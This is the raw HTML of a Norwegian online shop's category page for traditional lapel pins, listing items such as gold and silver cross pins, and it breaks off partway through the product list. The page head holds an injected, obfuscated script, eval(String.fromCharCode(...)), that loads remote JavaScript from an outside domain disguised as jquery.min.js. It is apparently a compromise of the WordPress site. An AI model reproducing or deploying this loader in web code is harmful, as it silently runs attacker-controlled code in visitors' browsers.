

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lapelpin.no/produktkategori/tradisjonelle-pins/
body_size: 9210
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lapelpin.no/xmlrpc.php">

<title>Tradisjonelle pins &#8211; Lapelpin.no</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; strøm" href="https://www.lapelpin.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; kommentarstrøm" href="https://www.lapelpin.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; Tradisjonelle pins Kategori Strøm" href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lapelpin.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.lapelpin.no/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lapelpin.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-a78c195f0863-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-a78c195f0863.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-7d7ef94cb47b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-7d7ef94cb47b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizer_freestore_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-standard-woocommerce-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-standard-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/footer-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.lapelpin.no/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.lapelpin.no/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lapelpin.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lapelpin.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.6.5" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Tradisjonelle pins &#8211; Lapelpin.no" />
<meta property="og:url" content="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/" />
<meta property="og:site_name" content="Lapelpin.no" />
<meta property="og:image" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="nb_NO" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="archive tax-product_cat term-tradisjonelle-pins term-12 wp-custom-logo theme-freestore woocommerce woocommerce-page woocommerce-no-js metaslider-plugin freestore-page-styling-flat">

<div id="page" class="hfeed site freestore-meta-slider">
	
	
	
<header id="masthead" class="site-header">
	
		
	<div class="site-container">
		
				    <div class="search-block">
		        		        	<form role="search" method="get" class="search-form" action="https://www.lapelpin.no/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>		        		    </div>
				
		<div class="site-branding">
							<a href="https://www.lapelpin.no/" class="custom-logo-link" rel="home"><img width="390" height="132" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" class="custom-logo" alt="Lapelpin.no" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?w=390&amp;ssl=1 390w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?resize=300%2C102&amp;ssl=1 300w" sizes="(max-width: 390px) 100vw, 390px" data-attachment-id="175" data-permalink="https://www.lapelpin.no/om-oss/img_2373-4/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" data-orig-size="390,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=300%2C102&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=700%2C350&amp;ssl=1" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
									<div class="header-cart">
					
	                <a class="header-cart-contents" href="https://www.lapelpin.no/handlekurv/" title="View your shopping cart">
			            <span class="header-cart-amount">
			                (0)<span> - 0,00&nbsp;&#107;&#114;</span>
			            </span>
			            <span class="header-cart-checkout ">
			                <i class="fa fa-shopping-cart"></i>
			            </span>
			        </a>
					
				</div>
					
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>menu</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-hovedmeny-container"><ul id="primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199"><a href="https://www.lapelpin.no">Hjem</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-48"><a href="https://www.lapelpin.no/produkter/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-575"><a>Lapel Pins</a>
	<ul class="sub-menu">
		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-291"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/" aria-current="page">Tradisjonelle pins</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a>
	<ul class="sub-menu">
		<li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		
		<div class="clearboth"></div>
	</div>
		
</header><!-- #masthead -->	
		
	
	<div class="site-container content-no-sidebar freestore-woocommerce-cols-4 ">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.lapelpin.no">Hjem</a>&nbsp;&#47;&nbsp;Tradisjonelle pins</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Tradisjonelle pins</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Viser 1&ndash;8 av 10 resultater</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Produktsortering">
					<option value="menu_order"  selected='selected'>Standard sortering</option>
					<option value="popularity" >Sorter etter popularitet</option>
					<option value="rating" >Sorter etter gjennomsnittsvurdering</option>
					<option value="date" >Sorter etter siste</option>
					<option value="price" >Sorter etter pris: lav til høy</option>
					<option value="price-desc" >Sorter etter pris: høy til lav</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-982 status-publish first instock product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/gullkors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?w=1468&amp;ssl=1 1468w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=700%2C700&amp;ssl=1 700w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="984" data-permalink="https://www.lapelpin.no/?attachment_id=984" data-orig-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?fit=1468%2C1468&amp;ssl=1" data-orig-size="1468,1468" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="gullkors" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/gullkors.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Gullkors</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=982" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="982" data-product_sku="309" aria-label="Legg til &ldquo;Gullkors&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-985 status-publish instock product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.lapelpin.no/produkt/solvkors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?w=1468&amp;ssl=1 1468w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=700%2C700&amp;ssl=1 700w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="986" data-permalink="https://www.lapelpin.no/?attachment_id=986" data-orig-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?fit=1468%2C1468&amp;ssl=1" data-orig-size="1468,1468" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="sølvkors" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2022/10/solvkors.jpg?fit=700%2C700&amp;ssl=1" /><h2 class="woocommerce-loop-product__title">Sølvkors</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="?add-to-cart=985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="985" data-product_sku="310" aria-label="Legg til &ldquo;Sølvkors&rdquo; i handlekurven" rel="nofollow">Kjøp</a></li>
<li class="product type-product post-42 status-publish instock product_cat-tradisjonelle-pins has-post-thumbnail shipping-taxable purchasable product-type-simple">
